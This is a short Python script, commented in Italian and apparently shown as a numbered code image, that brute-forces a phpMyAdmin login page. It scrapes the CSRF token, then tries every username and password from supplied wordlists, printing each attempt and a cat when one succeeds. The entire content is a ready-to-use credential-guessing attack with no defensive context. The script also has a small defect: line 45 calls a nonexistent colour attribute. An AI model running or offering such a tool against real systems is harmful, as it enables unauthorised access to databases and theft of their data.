 1 import requests
2 from bs4 import BeautifulSoup
3 from colorama import Fore, Style
4
5 def main():
6     # Input dell'URL della pagina di login e dei percorsi dei file di credenziali
7     url = input("Inserisci l'URL della pagina di login: ")
8     user_file = input("Inserisci il file degli username: ")
9     pass_file = input("Inserisci il file delle password: ")
10
11     # Ottiene il token CSRF dalla pagina di login
12     session = requests.Session()
13     response = session.get(url)
14     soup = BeautifulSoup(response.text, 'html.parser')
15     token = soup.find('input', {'name': 'token'})['value']
16
17     # Carica le credenziali da file e prova il login
18     with open(user_file, 'r') as u_file:
19         usernames = [line.strip() for line in u_file.readlines()]
20     with open(pass_file, 'r') as p_file:
21         passwords = [line.strip() for line in p_file.readlines()]
22
23     for username in usernames:
24         for password in passwords:
25             print(Fore.YELLOW + f"Tentativo con Username: {username}, Password: {password}" + Style.RESET_ALL)
26             # Effettua il tentativo di login
27             data = {
28                 'pma_username': username,
29                 'pma_password': password,
30                 'server': '1',
31                 'token': token
32             }
33             response = session.post(url, data=data)
34             if "error" not in response.text.lower():
35                 print(Fore.GREEN + f"Login avvenuto con: Username='{username}', Password='{password}'" + Style.RESET_ALL)
36                 print(Fore.GREEN + """
37                   /\_/\\
38                  ( o.o )
39                   > ^ <
40                 """ + Fore.RESET)
41                 return
42             else:
43                 print(Fore.RED + f"Fallito: Username='{username}', Password='{password}'" + Style.RESET_ALL)
44
45     print(Fore.Red + "Nessuna credenziale trovata." + Style.RESET_ALL)
46
47 if __name__ == "__main__":
48     main()